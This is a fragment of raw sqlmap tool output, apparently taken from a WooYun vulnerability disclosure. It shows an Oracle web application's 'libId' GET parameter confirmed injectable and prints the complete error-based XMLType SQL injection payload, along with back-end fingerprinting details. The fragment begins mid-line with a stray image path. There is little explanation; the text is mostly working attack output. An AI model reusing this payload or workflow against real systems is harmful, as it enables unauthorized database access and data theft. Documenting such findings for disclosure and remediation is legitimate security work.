 ype)'
[16:40:51] [WARNING] reflective value(s) found and filtering out
[16:41:03] [INFO] GET parameter 'libId' is 'Oracle AND error-based - WHERE or HA
VING clause (XMLType)' injectable
GET parameter 'libId' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 52 HTTP(s) requ
ests:
---
Parameter: libId (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: libId='||(SELECT 'GclE' FROM DUAL WHERE 8228=8228 AND 4492=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(107)||CHR(107)||CHR(113)|
|(SELECT (CASE WHEN (4492=4492) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120
)||CHR(112)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL))||'
---
[16:41:07] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:41:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times
[16:41:07] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\'
[*] shutting down at 16:41:07
www.wooyun.org